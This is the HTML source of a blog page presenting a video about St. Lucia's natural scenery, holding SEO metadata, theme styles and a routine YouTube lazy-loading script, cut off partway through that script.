

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://biggeekdad.com/2015/10/the-natural-beauty-of-st-lucia/
body_size: 27301
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.8 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>The Natural Beauty of St. Lucia - Big Geek Daddy</title>
	<meta name="description" content="A wonderful look at St. Lucia&#039;s Natural Beauty from Blue Mantle Films." />
	<link rel="canonical" href="https://biggeekdad.com/2015/10/the-natural-beauty-of-st-lucia/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Natural Beauty of St. Lucia" />
	<meta property="og:description" content="A wonderful look at St. Lucia&#039;s Natural Beauty from Blue Mantle Films." />
	<meta property="og:url" content="https://biggeekdad.com/2015/10/the-natural-beauty-of-st-lucia/" />
	<meta property="og:site_name" content="Big Geek Daddy" />
	<meta property="article:published_time" content="2015-10-16T14:44:17+00:00" />
	<meta property="article:modified_time" content="2021-01-23T13:31:38+00:00" />
	<meta property="og:image" content="https://biggeekdad.com/wp-content/uploads/2015/10/Blue-Mantle-Media-St.-Lucia-min.jpg" />
	<meta property="og:image:width" content="200" />
	<meta property="og:image:height" content="200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Big Geek Daddy" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://biggeekdad.com/2015/10/the-natural-beauty-of-st-lucia/#article","isPartOf":{"@id":"https://biggeekdad.com/2015/10/the-natural-beauty-of-st-lucia/"},"author":{"name":"Big Geek Daddy","@id":"https://biggeekdad.com/#/schema/person/7c84f442b73579d30116102ab410ab0a"},"headline":"The Natural Beauty of St. Lucia","datePublished":"2015-10-16T14:44:17+00:00","dateModified":"2021-01-23T13:31:38+00:00","mainEntityOfPage":{"@id":"https://biggeekdad.com/2015/10/the-natural-beauty-of-st-lucia/"},"wordCount":89,"publisher":{"@id":"https://biggeekdad.com/#/schema/person/7c84f442b73579d30116102ab410ab0a"},"image":{"@id":"https://biggeekdad.com/2015/10/the-natural-beauty-of-st-lucia/#primaryimage"},"thumbnailUrl":"https://biggeekdad.com/wp-content/uploads/2015/10/Blue-Mantle-Media-St.-Lucia-min.jpg","keywords":["Entertainment","Interesting Videos","Travel","Vacation"],"articleSection":["Funny, Cool, and Interesting Videos"],"inLanguage":"en-US","video":[{"@id":"https://biggeekdad.com/2015/10/the-natural-beauty-of-st-lucia/#video"}]},{"@type":"WebPage","@id":"https://biggeekdad.com/2015/10/the-natural-beauty-of-st-lucia/","url":"https://biggeekdad.com/2015/10/the-natural-beauty-of-st-lucia/","name":"The Natural Beauty of St. Lucia - Big Geek Daddy","isPartOf":{"@id":"https://biggeekdad.com/#website"},"primaryImageOfPage":{"@id":"https://biggeekdad.com/2015/10/the-natural-beauty-of-st-lucia/#primaryimage"},"image":{"@id":"https://biggeekdad.com/2015/10/the-natural-beauty-of-st-lucia/#primaryimage"},"thumbnailUrl":"https://biggeekdad.com/wp-content/uploads/2015/10/Blue-Mantle-Media-St.-Lucia-min.jpg","datePublished":"2015-10-16T14:44:17+00:00","dateModified":"2021-01-23T13:31:38+00:00","description":"A wonderful look at St. Lucia's Natural Beauty from Blue Mantle Films.","breadcrumb":{"@id":"https://biggeekdad.com/2015/10/the-natural-beauty-of-st-lucia/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://biggeekdad.com/2015/10/the-natural-beauty-of-st-lucia/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://biggeekdad.com/2015/10/the-natural-beauty-of-st-lucia/#primaryimage","url":"https://biggeekdad.com/wp-content/uploads/2015/10/Blue-Mantle-Media-St.-Lucia-min.jpg","contentUrl":"https://biggeekdad.com/wp-content/uploads/2015/10/Blue-Mantle-Media-St.-Lucia-min.jpg","width":200,"height":200},{"@type":"BreadcrumbList","@id":"https://biggeekdad.com/2015/10/the-natural-beauty-of-st-lucia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://biggeekdad.com/"},{"@type":"ListItem","position":2,"name":"The Natural Beauty of St. Lucia"}]},{"@type":"WebSite","@id":"https://biggeekdad.com/#website","url":"https://biggeekdad.com/","name":"Big Geek Daddy","description":"Funny, Cool, and Interesting Videos","publisher":{"@id":"https://biggeekdad.com/#/schema/person/7c84f442b73579d30116102ab410ab0a"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://biggeekdad.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://biggeekdad.com/#/schema/person/7c84f442b73579d30116102ab410ab0a","name":"Big Geek Daddy","logo":{"@id":"https://biggeekdad.com/#/schema/person/image/"},"sameAs":["https://biggeekdad.com/"]},{"@type":"VideoObject","@id":"https://biggeekdad.com/2015/10/the-natural-beauty-of-st-lucia/#video","name":"The Natural Beauty of St. Lucia - Big Geek Daddy","isPartOf":{"@id":"https://biggeekdad.com/2015/10/the-natural-beauty-of-st-lucia/#article"},"thumbnailUrl":"https://biggeekdad.com/wp-content/uploads/2015/10/wzmf5odwswo.jpg","description":"A wonderful look at St. Lucia's Natural Beauty from Blue Mantle Films.","uploadDate":"2015-10-16T10:44:17+00:00","width":480,"height":270,"embedUrl":"https://www.youtube.com/embed/WZMf5oDwsWo","duration":"PT3M12S","isFamilyFriendly":true,"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='magazine-pro-css' href='https://biggeekdad.com/wp-content/themes/magazine-pro/style.css?ver=3.6.0' media='all' />
<style id='magazine-pro-inline-css'>


		button:focus,
		button:hover,
		input[type="button"]:focus,
		input[type="button"]:hover,
		input[type="reset"]:focus,
		input[type="reset"]:hover,
		input[type="submit"]:focus,
		input[type="submit"]:hover,
		.archive-pagination li a:focus,
		.archive-pagination li a:hover,
		.archive-pagination li.active a,
		.button:focus,
		.button:hover,
		.entry-content .button:focus,
		.entry-content .button:hover,
		.sidebar .tagcloud a:focus,
		.sidebar .tagcloud a:hover,
		.sidebar .widget a.button:focus,
		.sidebar .widget a.button:hover,
		.site-container div.wpforms-container-full .wpforms-form input[type="submit"]:focus,
		.site-container div.wpforms-container-full .wpforms-form input[type="submit"]:hover,
		.site-container div.wpforms-container-full .wpforms-form button[type="submit"]:focus,
		.site-container div.wpforms-container-full .wpforms-form button[type="submit"]:hover,
		.widget-area .enews-widget input[type="submit"] {
			background-color: #000000;
			color: #ffffff;
		}

		

		a,
		.entry-title a:focus,
		.entry-title a:hover,
		.nav-secondary .genesis-nav-menu a:focus,
		.nav-secondary .genesis-nav-menu a:hover,
		.nav-secondary .genesis-nav-menu .current-menu-item > a,
		.nav-secondary .genesis-nav-menu .sub-menu .current-menu-item > a:focus,
		.nav-secondary .genesis-nav-menu .sub-menu .current-menu-item > a:hover {
			color: #0000cc;
		}
		
/*# sourceURL=magazine-pro-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-primary: #0000cc;--wp--preset--color--theme-secondary: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--larger: 24px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://biggeekdad.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='magazine-pro-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%7CRaleway%3A400%2C500%2C900&#038;ver=3.6.0' media='all' />
<link rel='stylesheet' id='magazine-pro-gutenberg-css' href='https://biggeekdad.com/wp-content/themes/magazine-pro/lib/gutenberg/front-end.css?ver=3.6.0' media='all' />
<style id='magazine-pro-gutenberg-inline-css'>
.ab-block-post-grid .ab-block-post-grid-more-link:hover,
.ab-block-post-grid header .ab-block-post-grid-title a:hover {
	color: #0000cc;
}

.button-more-link.ab-block-post-grid .ab-block-post-grid-more-link:hover,
.ab-block-post-grid .is-grid .ab-block-post-grid-image a .ab-block-post-grid-date,
.site-container .wp-block-button .wp-block-button__link {
	background-color: #000000;
	color: #ffffff;
}

.button-more-link.ab-block-post-grid .ab-block-post-grid-more-link:hover,
.wp-block-button .wp-block-button__link:not(.has-background),
.wp-block-button .wp-block-button__link:not(.has-background):focus,
.wp-block-button .wp-block-button__link:not(.has-background):hover {
	color: #ffffff;
}

.site-container .wp-block-button.is-style-outline .wp-block-button__link {
	color: #000000;
}

.site-container .wp-block-button.is-style-outline .wp-block-button__link:focus,
.site-container .wp-block-button.is-style-outline .wp-block-button__link:hover {
	color: #232323;
}

.site-container .wp-block-pullquote.is-style-solid-color {
	background-color: #000000;
}		.site-container .has-small-font-size {
			font-size: 12px;
		}		.site-container .has-normal-font-size {
			font-size: 16px;
		}		.site-container .has-large-font-size {
			font-size: 20px;
		}		.site-container .has-larger-font-size {
			font-size: 24px;
		}		.site-container .has-theme-primary-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-primary-color,
		.site-container .wp-block-button.is-style-outline .wp-block-button__link.has-theme-primary-color {
			color: #0000cc;
		}
		.site-container .has-theme-primary-background-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-primary-background-color,
		.site-container .wp-block-pullquote.is-style-solid-color.has-theme-primary-background-color {
			background-color: #0000cc;
		}		.site-container .has-theme-secondary-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-secondary-color,
		.site-container .wp-block-button.is-style-outline .wp-block-button__link.has-theme-secondary-color {
			color: #000000;
		}
		.site-container .has-theme-secondary-background-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-secondary-background-color,
		.site-container .wp-block-pullquote.is-style-solid-color.has-theme-secondary-background-color {
			background-color: #000000;
		}
/*# sourceURL=magazine-pro-gutenberg-inline-css */
</style>
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://biggeekdad.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' media='all' />
<style id='heateor_sss_frontend_css-inline-css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}div.heateor_sss_follow_ul a, div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a {
margin: 5px !important;
    margin-top: 10px !important; 
    margin-right: 7px !important; 
    margin-bottom: 0px !important; 
    margin-left: 7px !important;    
}div.heateor_sss_sharing_title{text-align:center}div.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:none!important;display:inline-block;}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<script src="https://biggeekdad.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://biggeekdad.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script>
			document.addEventListener( "DOMContentLoaded", function() {
				var div, i,
					youtubePlayers = document.getElementsByClassName( "video-seo-youtube-player" );
				for ( i = 0; i < youtubePlayers.length; i++ ) {
					div = document.createElement( "div" );
					div.className = "video-seo-youtube-embed-loader";
					div.setAttribute( "data-id", youtubePlayers[ i ].dataset.id );
					div.setAttribute( "tabindex", "0" );
					div.setAttribute( "role", "button" );
					div.setAttribute(
						"aria-label", "Load YouTube video"
					);
					div.innerHTML = videoSEOGenerateYouTubeThumbnail( youtubePlayers[ i ].dataset.id );
					div.addEventListener( "click", videoSEOGenerateYouTubeIframe );
					div.addEventListener( "keydown", videoSEOYouTubeThumbnailHandleKeydown );
					div.addEventListener( "keyup", videoSEOYouTubeThumbnailHandleKeyup );
					youtubePlayers[ i ].appendChild( div );
				}
			} );

			function videoSEOGenerateYouTubeThumbnail( id ) {
				var thumbnail = '<picture class="video-seo-youtube-picture">\n' +
					'<source class="video-seo-source-to-maybe-replace" media="(min-width: 801px)" srcset="https://i.ytimg.com/vi/' + id + '/maxresdefault.jpg" >\n' +
					'<source class="video-seo-source-hq" media="(max-width: 800px)" srcset="https://i.ytimg.com/vi/' + id + '/hqdefault.jpg">\n' +
					'<img onload="videoSEOMaybeReplaceMaxResSourceWithHqSource( event );" src="https://i.ytimg.com/vi/' + id + '/hqdefault.jpg" width="480" height="360" loading="eager" alt="">\n' +
					'</picture>\n',
					play = '<div class="video-seo-youtube-player-play"></div>';
				return thumbnail.replace( "ID", id ) + play;
			}

			function videoSEOMaybeReplaceMaxResSourceWithHqSource( event ) {
				var sourceMaxRes,
					sourceHighQuality,
					loadedThumbnail = event.target,
					parent = loadedThumbnail.parentNode;

				if ( loadedThumbnail.naturalWidth < 150 ) {
					sourceMaxRes = parent.querySelector(".video-seo-source-to-maybe-replace");
					sourceHighQuality = parent.querySelector(".video-seo-source-hq");
					sourceMaxRes.srcset = sourceHighQuality.srcset;
					parent.className = "video-seo-youtube-picture video-seo-youtube-picture-replaced-srcset";
				}
			}

			function videoSEOYouTubeThumbnailHandleKeydown( event ) {
				if ( event.keyCode !== 13 && event.keyCode !== 32 ) {
					return;
				}

				if ( event.keyCode === 13 ) {
					videoSEOGenerateYouTubeIframe( event );
				}

				if ( event.keyCode === 32 ) {
					event.preventDefault();
				}
			}

			function videoSEOYouTubeThumbnailHandleKeyup( event ) {
				if ( event.keyCode !== 32 ) {
					return;
				}

				videoSEOGenerateYouTubeIframe( event );
			}

			function videoSEOGenerateYouTubeIframe( event ) {
				var el = ( event.type === "click" ) ? this : event.target,
					iframe = document.createElement( "iframe" );

				iframe.setAttribute( "src", "https://www.youtube.com/embed/" + el.dataset.id + "?autoplay=1&enablejsapi=1&origin=https%3A%2F%2Fbiggeekdad.com" );
